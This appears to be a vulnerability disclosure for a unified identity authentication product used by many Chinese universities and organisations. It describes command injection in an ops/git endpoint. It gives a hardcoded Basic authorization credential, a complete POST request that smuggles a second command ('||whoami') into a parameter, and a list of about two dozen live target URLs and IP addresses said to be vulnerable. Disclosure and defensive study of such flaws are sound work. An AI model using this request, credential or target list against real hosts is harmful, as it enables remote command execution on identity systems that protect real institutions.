The system defines a git method in the ops interface, which is originally intended to call git commands.
However, due to the lack of filtering checks on input parameters, an attacker can concatenate malicious parameters to create a remote command execution.




To exploit this vulnerability, a header needs to be added: Authorization: Basic enl0ZWM6WUdEMHc3bW9FSw==, which is hardcoded in the code. Vulnerable interface path: /index.php/auth/Ops/git.
Vulnerability request packet example:
POST /index.php/auth/Ops/git HTTP/1.1
Host: *
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8
Authorization: Basic enl0ZWM6WUdEMHc3bW9FSw==
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40



cmd=142&cwd=¶ms[append]=||whoami
These websites all have this vulnerability.
This product is a unified identity authentication system, which is usually the core website of certain organizations, so the harm is significant.
http://open.oit.edu.cn:8090
http://open.ordosvc.cn:8008
https://tpass.njtc.edu.cn
https://open.lnnu.edu.cn
http://58.56.90.180:9600
http://124.93.107.66:8008
http://ywtb.xafy.edu.cn
https://ywtb.xafa.edu.cn
https://cas.csiic.com
https://uap.bcnu.edu.cn
https://auth.seashell.vip
http://open.dlust.edu.cn
https://open.ccsfu.edu.cn
https://open.imun.edu.cn
https://open.btsvc.edu.cn
http://my.csnu.edu.cn
https://auth.imnu.edu.cn
https://xgzt.xyafu.edu.cn
https://survey.gsjtxy.edu.cn
https://ncas.jdyfy.com
https://authserver.imaa.edu.cn
http://222.240.253.195:8008
https://open.nwu.edu.cn
The manufacturer's official website shows that there are more units using this product than just these:
https://www.zytec.cn
The reference diagram is as follows.

THANKS FOR READING!









